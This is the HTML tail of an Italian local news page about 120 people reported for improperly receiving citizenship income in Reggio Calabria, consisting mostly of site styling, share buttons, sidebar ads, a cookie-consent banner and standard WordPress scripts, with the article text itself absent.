.td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zmedia.it%2Freggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Reggio+Calabria+%E2%80%93+reddito+di+cittadinanza+senza+averne+diritto%3A+denunciati+in+120&url=https%3A%2F%2Fwww.zmedia.it%2Freggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120%2F&via=Zmedia_it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Reggio+Calabria+%E2%80%93+reddito+di+cittadinanza+senza+averne+diritto%3A+denunciati+in+120 %0A%0A https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/&text=Reggio+Calabria+%E2%80%93+reddito+di+cittadinanza+senza+averne+diritto%3A+denunciati+in+120" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente <i class="fa fa-toggle-right"></i></span><a href="https://www.zmedia.it/operazione-svevia-46-persone-arrestate/">Operazione “Svevia”: 46 persone arrestate</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span><i class="fa fa-toggle-left"></i> Articolo successivo</span><a href="https://www.zmedia.it/san-ferdinando-amministrazione-dona-defibrillatore-a-scuola-m-vizzone/">San Ferdinando &#8211; Amministrazione dona defibrillatore a scuola “M. Vizzone”</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ZMEDIA"><meta itemprop="url" content="https://www.zmedia.it/author/zmedia/"></span><meta itemprop="datePublished" content="2023-02-21T09:06:50+01:00"><meta itemprop="dateModified" content="2023-02-21T09:08:13+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png"></span><meta itemprop="name" content="ZMEDIA"></span><meta itemprop="headline " content="Reggio Calabria - reddito di cittadinanza senza averne diritto: denunciati in 120"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2023/02/9FC866E3-B671-4C35-9D47-4622DC5A01FF.jpeg"><meta itemprop="width" content="828"><meta itemprop="height" content="407"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_62 td_block_template_1">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6973b5018309d
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"530289603a","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.34" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.34" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/comment-reply.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-n","today_icon_text":"nubi sparse","today_temp":[6.3,43.3],"today_humidity":92,"today_wind_speed":[0.8,0.5],"today_min":[6.3,43.3],"today_max":[6.3,43.3],"today_clouds":54,"current_unit":0,"forecast":[{"timestamp":1769191200,"day_name":"Ven","day_temp":[6,43],"owm_day_index":0},{"timestamp":1769212800,"day_name":"Sab","day_temp":[13,56],"owm_day_index":2},{"timestamp":1769299200,"day_name":"Dom","day_temp":[8,46],"owm_day_index":10},{"timestamp":1769385600,"day_name":"Lun","day_temp":[8,47],"owm_day_index":18},{"timestamp":1769472000,"day_name":"Mar","day_temp":[7,45],"owm_day_index":26},{"timestamp":1769558400,"day_name":"Mer","day_temp":[3,38],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[71680]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1211/1340 objects using Redis
Page Caching using Redis 
Database Caching 22/131 queries in 0.165 seconds using Redis

Served from: www.zmedia.it @ 2026-01-23 18:50:57 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -159
content:
{"71680":297}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
